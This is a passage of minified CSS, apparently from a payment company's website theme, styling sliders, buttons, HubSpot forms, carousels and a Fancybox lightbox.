3px;outline:0;text-indent:-9999px;width:10px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:focus,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/images/xbx_controls.png.pagespeed.ic.2rMvaoB-nh.png) -86px -44px no-repeat;display:block;height:11px;margin:0 3px;outline:0;text-indent:-9999px;width:9px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:focus,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{background:#666;background:rgba(80,80,80,.75);bottom:0;left:0;position:absolute;width:100%}.bx-wrapper .bx-caption span{color:#fff;display:block;font-family:Arial;font-size:.85em;padding:10px}.pager-slider{align-items:center;display:flex}.pager-slider > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.25rem*var(--tw-space-x-reverse))}.pager-slider li a{border-bottom-width:2px;border-color:transparent;font-size:1rem;font-weight:500;line-height:1.5rem;padding-bottom:.5rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));opacity:.6}.pager-slider li.active a{--tw-border-opacity:1;border-color:rgb(0 163 111/var(--tw-border-opacity));opacity:1}.js-slider-inline.count-6{width:2880px}.js-slider-inline li{animation:translateinfinite 25s linear infinite;width:160px}@keyframes translateinfinite{100%{transform:translateX(-960px)}}.btn{align-items:center;border-radius:.5rem;cursor:pointer;display:flex;gap:.5rem;justify-content:center;padding-bottom:.375rem;padding-left:1rem;padding-right:1rem;padding-top:.375rem;text-align:center;transition-duration:.3s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.bento-titles.btn h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.btn h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.btn p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}@media (min-width:1024px){.btn{height:48px;padding-bottom:.5rem;padding-left:1.5rem;padding-right:1.5rem;padding-top:.5rem}}.btn{text-decoration-line:none!important}.btn-primary{border-style:solid;border-width:1px;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary{border-style:solid;border-width:1px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-tertiary{font-weight:600;padding-left:0;padding-right:0;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.group.bg-black .btn-tertiary{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-primary.btn-color-black{border-style:solid;border-width:1px;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-primary.btn-color-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-primary.btn-color-transparent{background-color:transparent;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-primary.btn-color-yellow{--tw-border-opacity:1;border-color:rgb(255 217 8/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 217 8/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-primary.btn-color-blue{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary.btn-color-transparent{background-color:transparent;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-secondary.btn-color-yellow{--tw-border-opacity:1;border-color:rgb(255 232 107/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(255 232 107/var(--tw-text-opacity))}.btn-secondary.btn-color-yellow:hover{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-secondary.btn-color-blue{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.btn-secondary.btn-color-blue:hover{--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary.btn-color-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary.btn-color-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-secondary.btn-color-black:hover{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn>svg{height:1.5rem;position:relative;top:1px;width:1.5rem}article.slider-card .btn.btn-tertiary{gap:.375rem;line-height:1.25rem}article.slider-card .btn.btn-tertiary svg{height:2.5rem;width:2.5rem}.btn-primary>svg,.btn-primary>svg>path{stroke:#fff}.btn-primary.btn-color-yellow>svg,.btn-primary.btn-color-yellow>svg>path{stroke:#212225}.btn-secondary>svg,.btn-secondary>svg>path{stroke:#212225}.btn-secondary.btn-color-black:hover>svg,.btn-secondary.btn-color-black:hover>svg>path{stroke:#fff}.group.bg-black .btn-tertiary>svg>path,.group.bg-black .btn-tertiary>svg{stroke:#fff}.btn-tertiary>svg{transition-duration:.2s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-tertiary:hover>svg{--tw-translate-x:.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.btn svg{flex-grow:0!important;flex-shrink:0!important;height:1.5rem!important;width:1.5rem!important}.btn-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-white:hover{--tw-bg-opacity:1;background-color:rgb(244 244 244/var(--tw-bg-opacity))}.btn-white-gray{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-black{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-black:hover{--tw-bg-opacity:1;background-color:rgb(70 72 78/var(--tw-bg-opacity))}.btn-red{border-width:2px;--tw-border-opacity:1;border-color:rgb(255 250 251/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 138 142/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-red:hover{--tw-border-opacity:1;border-color:rgb(255 128 132/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 128 132/var(--tw-bg-opacity))}.btn-white-outline{border-width:2px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-gray-outline{border-width:2px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(144 145 146/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.btn-gray-outline:hover{--tw-border-opacity:1;border-color:rgb(77 78 81/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(77 78 81/var(--tw-text-opacity));text-decoration-line:none}.btn-blue-outline{border-width:2px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.btn-blue-outline:hover{--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-black-outline{border-width:1px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-black-outline:hover{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-black-outline{font-weight:500!important}.btn-sm{border-radius:.25rem;border-width:1px;font-size:.875rem;font-weight:500;line-height:1.25rem;padding-bottom:.125rem;padding-left:.75rem;padding-right:.75rem;padding-top:.125rem}.btn-md{font-size:.875rem;font-weight:600;line-height:1.25rem;padding-bottom:.625rem;padding-left:1.5rem;padding-right:1.5rem;padding-top:.625rem}.btn-lg{font-size:1rem;font-weight:600;line-height:1.4rem;padding-bottom:.75rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.75rem}.btn-bases{font-size:1rem;font-weight:600;line-height:1.5rem;padding-bottom:.5rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.5rem}.btn-link{align-items:center;display:flex}.btn-link > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.btn-link{font-weight:600;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-link img{position:relative;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-link:hover img{margin-left:2.5rem!important}.btn-w-arrow{padding-right:1.5rem;position:relative}.btn-w-arrow:hover{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.btn-w-arrow:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-black.svg);position:absolute;right:0;top:.125rem;transition-duration:.2s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-w-arrow:hover:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-blue.svg);--tw-translate-x:.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.link-simple.btn-w-arrow:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-black.svg)}.link.blue{position:relative}.link.blue:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-black.svg);position:absolute;right:-2rem;top:.125rem;transition-duration:.2s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.link.blue:hover:after{--tw-translate-x:.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.link-simple.btn-w-arrow:hover,.link.blue:hover{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.wpfront-notification-bar-spacer .wpfront-message a{display:inline-block;font-weight:700;margin-left:.75rem;position:relative;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.wpfront-notification-bar-spacer .wpfront-message a:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-blue-r.svg);position:absolute;right:-2rem;top:-2px;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.wpfront-notification-bar-spacer .wpfront-message a:hover:after{--tw-translate-x:.5rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.wpfront-notification-bar-spacer .wpfront-close{background-color:transparent!important;border-color:transparent!important;color:transparent!important;right:.75rem!important;top:8px!important}.wpfront-notification-bar-spacer .wpfront-close::before{content:"×";font-size:1.25rem;inset:0;line-height:1.75rem;position:absolute;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.card-item .card-text h2,.card-item .card-text h3,.card-item .card-text h4,.card-item .card-text h5{font-family:Mattone,sans-serif}.card-item .card-text h2{font-size:1.875rem;line-height:2.876rem}@media (min-width:1024px){.card-item .card-text h2{font-size:2.25rem;line-height:3rem}}.card-item .card-text h3{font-size:1.5rem;line-height:2rem}@media (min-width:1024px){.card-item .card-text h3{font-size:1.875rem;line-height:2.876rem}}.card-item .card-text h4,.card-item .card-text h5{font-family:Mattone,sans-serif;font-weight:600}.card-item .card-text a:not(.btn){text-decoration-line:underline}.bento-block .card-text{font-size:1rem;line-height:1.4rem}b,strong{font-weight:600}.h1,.h2,.h3,.h4,.h5{font-family:Mattone,sans-serif}.h2{font-size:26px;line-height:34px}@media (min-width:1024px){.h2{font-size:2.25rem;line-height:3rem;line-height:48px}.h3{font-size:1.875rem;line-height:2.876rem}}.h4{font-size:1.25rem;line-height:1.75rem}@media (min-width:1024px){.h4{font-size:1.5rem;line-height:2rem}}.w-green-strong strong{--tw-text-opacity:1;color:rgb(0 163 111/var(--tw-text-opacity))}.paragraph ul{padding-left:.5rem;padding-right:.5rem}@media (min-width:1024px){.paragraph ul{padding-left:0;padding-right:0}}.legal-consent-container,.legal-consent-container *{font-size:.75rem;line-height:1rem;margin-bottom:.5rem;margin-top:1rem;--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.text-w-links a{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity));text-decoration-line:underline}.hbspt-form .form-columns-2{max-width:100%!important;width:100%!important}@media (min-width:1024px){.hbspt-form .form-columns-2{align-items:flex-start!important;display:flex!important;gap:2rem!important;justify-content:space-between!important}}.hbspt-form .hs-form-required{--tw-text-opacity:1;color:rgb(255 138 142/var(--tw-text-opacity))}.hbspt-form .hs-form-field label{display:block;padding-bottom:.5rem;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.hbspt-form .hs-input{border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:.5rem;padding-left:1rem;padding-right:1rem;padding-top:.5rem}.hbspt-form .hs-input:focus{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity))}.hbspt-form .hs-input{width:100%!important}.hbspt-form fieldset{max-width:100%!important}.hbspt-form .form-columns-1>div,.hbspt-form .form-columns-2>div{margin-bottom:1.25rem!important}.hbspt-form .hs-error-msgs{font-size:.875rem;line-height:1.25rem;padding-top:.25rem}.hbspt-form .hs-error-msgs .hs-error-msg{--tw-text-opacity:1;color:rgb(255 138 142/var(--tw-text-opacity))}.hbspt-form .hs-submit .actions{display:flex;justify-content:center}.hbspt-form .hs-submit{padding-right:.5rem}.hbspt-form .hs-submit .actions .hs-button{border-radius:.375rem;border-width:2px;cursor:pointer;margin-top:.75rem;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));font-size:1rem;font-weight:600;line-height:1.5rem;padding-bottom:.75rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.75rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));transition-duration:.15s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.hbspt-form .hs-submit .actions .hs-button:hover{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity))}.landing-cover .hbspt-form .hs-submit .actions{justify-content:center}.landing-cover .hbspt-form .hs-submit .actions .hs-button{--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity))}.landing-cover .hbspt-form .hs-submit .actions .hs-button:hover{--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));opacity:.8}.mobile-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;border-width:1px;position:relative;width:100%;--tw-border-opacity:1;border-color:rgb(238 238 238/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1rem}.mobile-select:hover{--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity))}.mobile-select-wrapper{position:relative}.mobile-select-wrapper:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d.svg);height:1.5rem;position:absolute;right:.25rem;top:1rem;width:1.5rem;z-index:10}.form-nl .hbspt-form{margin-top:1.5rem;position:relative;width:100%}@media (min-width:1024px){.form-nl .hbspt-form{width:270px}}.form-nl .hbspt-form .input input[type="email"]{border-radius:.5rem;height:46px;width:82%}.form-nl .hbspt-form .hs-submit{padding:0;position:absolute;right:0;top:-4px}.form-nl .hbspt-form .hs-submit input[type="submit"]{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/submit.svg);border-bottom-left-radius:0!important;border-bottom-right-radius:.5rem!important;border-style:none!important;border-top-left-radius:0!important;border-top-right-radius:.5rem!important;height:46px;text-indent:-999px;width:46px}.form-nl .hbspt-form .hs-submit .actions{display:block}.form-nl .hbspt-form .submitted-message{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.form-nl small{display:block;font-size:10px;padding-top:2rem;--tw-text-opacity:1;color:rgb(211 211 211/var(--tw-text-opacity));line-height:.75rem!important}.form-nl .hs-error-msgs label{color:#ff8a8e}.form-nl-blog .actions .hs-button{display:block;width:100%}.carousel{box-sizing:border-box;position:relative}.carousel *,.carousel *:after,.carousel *:before{box-sizing:inherit}.carousel.is-draggable{cursor:move;cursor:grab}.carousel.is-dragging{cursor:move;cursor:grabbing}.carousel__viewport{max-height:100%;max-width:100%;overflow:hidden;position:relative}.carousel__track{display:flex}.carousel__slide{flex:0 0 auto;max-width:100%;overflow-x:hidden;overflow-y:auto;overscroll-behavior:contain;padding:1rem;position:relative;width:var(--carousel-slide-width,60%)}.has-dots{margin-bottom:calc(.5rem + 22px)}.carousel__dots{display:flex;justify-content:center;left:0;list-style:none;margin:0 auto;padding:0;position:absolute;right:0;top:calc(100% + .5rem);-webkit-user-select:none;-moz-user-select:none;user-select:none}.carousel__dots .carousel__dot{cursor:pointer;display:block;height:22px;margin:0;padding:0;position:relative;width:22px}.carousel__dots .carousel__dot:after{background-color:currentColor;border-radius:50%;content:"";height:8px;left:50%;opacity:.25;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .15s ease-in-out;width:8px}.carousel__dots .carousel__dot.is-selected:after{opacity:1}.carousel__button{align-items:center;background:var(--carousel-button-bg,transparent);border:0;border-radius:var(--carousel-button-border-radius,50%);box-shadow:var(--carousel-button-shadow,none);color:var(--carousel-button-color,currentColor);cursor:pointer;display:flex;height:var(--carousel-button-height,48px);justify-content:center;padding:0;pointer-events:all;transition:opacity .15s ease;width:var(--carousel-button-width,48px)}.carousel__button.is-next,.carousel__button.is-prev{position:absolute;top:50%;transform:translateY(-50%)}.carousel__button.is-prev{left:10px}.carousel__button.is-next{right:10px}.carousel__button[disabled]{cursor:default;opacity:.3}.carousel__button svg{height:var(--carousel-button-svg-height,50%);width:var(--carousel-button-svg-width,50%);fill:none;stroke:#0555eb;stroke-width:var(--carousel-button-svg-stroke-width,1.5);stroke-linejoin:bevel;stroke-linecap:round;pointer-events:none}html.with-fancybox{scroll-behavior:auto}body.compensate-for-scrollbar{overflow:hidden!important;touch-action:none}.fancybox__container{bottom:0;box-sizing:border-box;color:var(--fancybox-color,#fff);direction:ltr;display:flex;flex-direction:column;left:0;margin:0;padding:env(safe-area-inset-top,0) env(safe-area-inset-right,0) env(safe-area-inset-bottom,0) env(safe-area-inset-left,0);position:fixed;right:0;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0);outline:none;overflow:hidden;transform-origin:top left;z-index:1050;--carousel-button-width:48px;--carousel-button-height:48px;--carousel-button-svg-width:24px;--carousel-button-svg-height:24px;--carousel-button-svg-stroke-width:2.5;--carousel-button-svg-filter:drop-shadow(1px 1px 1px rgba(0,0,0,.4))}.fancybox__container *,.fancybox__container *::after,.fancybox__container *::before{box-sizing:inherit}.fancybox__container :focus{outline:none}body:not(.is-using-mouse) .fancybox__container :focus{box-shadow:0 0 0 1px #fff , 0 0 0 2px var(--fancybox-accent-color,rgba(1,210,232,.94))}@media (min-width:1024px){.fancybox__container{--carousel-button-width:48px;--carousel-button-height:48px;--carousel-button-svg-width:27px;--carousel-button-svg-height:27px}}.fancybox__backdrop{background:var(--fancybox-bg,hsla(0,0%,83%,.6));bottom:0;left:0;position:absolute;right:0;top:0;z-index:-1}.fancybox__carousel{flex:1 1 auto;height:100%;min-height:0;position:relative;z-index:10}.fancybox__carousel.has-dots{margin-bottom:calc(.5rem + 22px)}.fancybox__viewport{cursor:default;height:100%;overflow:visible;position:relative;width:100%}.fancybox__track{display:flex;height:100%}.fancybox__slide{display:flex;flex:0 0 auto;flex-direction:column;margin:0;max-width:100%;outline:0;overflow:auto;overscroll-behavior:contain;padding:48px 8px 8px 8px;position:relative;width:100%;--carousel-button-width:36px;--carousel-button-height:36px;--carousel-button-svg-width:22px;--carousel-button-svg-height:22px}.fancybox__slide::after,.fancybox__slide::before{content:"";flex:0 0 0;margin:auto}@media (min-width:1024px){.fancybox__slide{padding:64px 100px}}.fancybox__content{align-self:center;background:var(--fancybox-content-bg,#fff);color:var(--fancybox-content-color,#374151);display:flex;flex-direction:column;margin:0 env(safe-area-inset-right,0) 0 env(safe-area-inset-left,0);padding:36px;position:relative;z-index:20}.fancybox__content :focus:not(.carousel__button.is-close){box-shadow:none;outline:thin dotted}.fancybox__caption{align-self:center;color:var(--fancybox-color,currentColor);cursor:auto;flex-shrink:0;line-height:1.375;margin:0;max-width:100%;overflow-wrap:anywhere;padding:1rem 0 0 0;visibility:visible}.is-loading .fancybox__caption{visibility:hidden}.fancybox__container>.carousel__dots{color:var(--fancybox-color,#fff);top:100%}.fancybox__nav .carousel__button{z-index:40}.fancybox__nav .carousel__button.is-next{right:8px}@media (min-width:1024px){.fancybox__nav .carousel__button.is-next{right:40px}}.fancybox__nav .carousel__button.is-prev{left:8px}@media (min-width:1024px){.fancybox__nav .carousel__button.is-prev{left:40px}}.carousel__button.is-close{position:absolute;right:8px;right:calc(env(safe-area-inset-right, 0px) + 8px);top:8px;top:calc(env(safe-area-inset-top, 0px) + 8px);z-index:40}@media (min-width:1024px){.carousel__button.is-close{right:40px}}.fancybox__content>.carousel__button.is-close{color:var(--fancybox-color,#fff);position:absolute;right:15px;top:15px}.fancybox__no-click,.fancybox__no-click button{pointer-events:none}.fancybox__spinner{color:var(--fancybox-color,currentColor);height:50px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:50px}.fancybox__slide .fancybox__spinner{cursor:pointer;z-index:1053}.fancybox__spinner svg{animation:fancybox-rotate 2s linear infinite;bottom:0;height:100%;left:0;margin:auto;position:absolute;right:0;top:0;transform-origin:center center;width:100%}.fancybox__spinner svg circle{fill:none;stroke-width:2.75;stroke-miterlimit:10;stroke-dasharray:1 , 200;stroke-dashoffset:0;animation:fancybox-dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:currentColor}@keyframes fancybox-rotate{100%{transform:rotate(1turn)}}@keyframes fancybox-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}.carousel__button.is-close,.carousel__dots,.fancybox__backdrop,.fancybox__caption,.fancybox__nav{opacity:var(--fancybox-opacity,1)}.fancybox__container.is-animated[aria-hidden="false"] .carousel__button.is-close,.fancybox__container.is-animated[aria-hidden="false"] .carousel__dots,.fancybox__container.is-animated[aria-hidden="false"] .fancybox__backdrop,.fancybox__container.is-animated[aria-hidden="false"] .fancybox__caption,.fancybox__container.is-animated[aria-hidden="false"] .fancybox__nav{animation:fancybox-fadeIn .15s ease backwards}.fancybox__container.is-animated.is-closing .carousel__button.is-close,.fancybox__container.is-animated.is-closing .carousel__dots,.fancybox__container.is-animated.is-closing .fancybox__backdrop,.fancybox__container.is-animated.is-closing .fancybox__caption,.fancybox__container.is-animated.is-closing .fancybox__nav{animation:fancybox-fadeOut .15s ease both}.fancybox-fadeIn{animation:fancybox-fadeIn .15s ease both}.fancybox-fadeOut{animation:fancybox-fadeOut .1s ease both}.fancybox-zoomInUp{animation:fancybox-zoomInUp .2s ease both}.fancybox-zoomOutDown{animation:fancybox-zoomOutDown .15s ease both}.fancybox-throwOutUp{animation:fancybox-throwOutUp .15s ease both}.fancybox-throwOutDown{animation:fancybox-throwOutDown .15s ease both}@keyframes fancybox-fadeIn{from{opacity:0}to{opacity:1}}@keyframes fancybox-fadeOut{to{opacity:0}}@keyframes fancybox-zoomInUp{from{opacity:0;transform:scale(.97) translate3d(0,16px,0)}to{opacity:1;transform:scale(1) translateZ(0)}}@keyframes fancybox-zoomOutDown{to{opacity:0;transform:scale(.97) translate3d(0,16px,0)}}@keyframes fancybox-throwOutUp{to{opacity:0;transform:translate3d(0,-30%,0)}}@keyframes fancybox-throwOutDown{to{opacity:0;transform:translate3d(0,30%,0)}}.fancybox__carousel .carousel__slide{scrollbar-color:#ccc hsla(0,0%,100%,.1);scrollbar-width:thin}.fancybox__carousel .carousel__slide::-webkit-scrollbar{height:8px;width:8px}.fancybox__carousel .carousel__slide::-webkit-scrollbar-track{background-color:hsla(0,0%,100%,.1)}.fancybox__carousel .carousel__slide::-webkit-scrollbar-thumb{background-color:#ccc;border-radius:2px;box-shadow:inset 0 0 4px rgba(0,0,0,.2)}.fancybox__carousel.is-draggable .fancybox__slide,.fancybox__carousel.is-draggable .fancybox__slide .fancybox__content{cursor:move;cursor:grab}.fancybox__carousel.is-dragging .fancybox__slide,.fancybox__carousel.is-dragging .fancybox__slide .fancybox__content{cursor:move;cursor:grabbing}.fancybox__carousel .fancybox__slide .fancybox__content{cursor:auto}.fancybox__carousel .fancybox__slide.can-zoom_in .fancybox__content{cursor:zoom-in}.fancybox__carousel .fancybox__slide.can-zoom_out .fancybox__content{cursor:zoom-out}.fancybox__carousel .fancybox__slide.is-draggable .fancybox__content{cursor:move;cursor:grab}.fancybox__carousel .fancybox__slide.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__image{transform-origin:0 0;transition:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.has-image .fancybox__content{background:transparent;min-height:1px;padding:0}.is-closing .has-image .fancybox__content{overflow:visible}.has-image[data-image-fit="contain"]{overflow:visible;touch-action:none}.has-image[data-image-fit="contain"] .fancybox__content{flex-direction:row;flex-wrap:wrap}.has-image[data-image-fit="contain"] .fancybox__image{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.has-image[data-image-fit="contain-w"]{overflow-x:hidden;overflow-y:auto}.has-image[data-image-fit="contain-w"] .fancybox__content{min-height:auto}.has-image[data-image-fit="contain-w"] .fancybox__image{height:auto;max-width:100%}.has-image[data-image-fit="cover"]{overflow:visible;touch-action:none}.has-image[data-image-fit="cover"] .fancybox__content{height:100%;width:100%}.has-image[data-image-fit="cover"] .fancybox__image{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content{flex-shrink:1;max-width:100%;min-height:1px;overflow:visible}.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content{height:80%;width:100%}.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content{height:540px;max-height:100%;max-width:100%;width:960px}.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,.fancybox__carousel .fancybox__slide.has-map 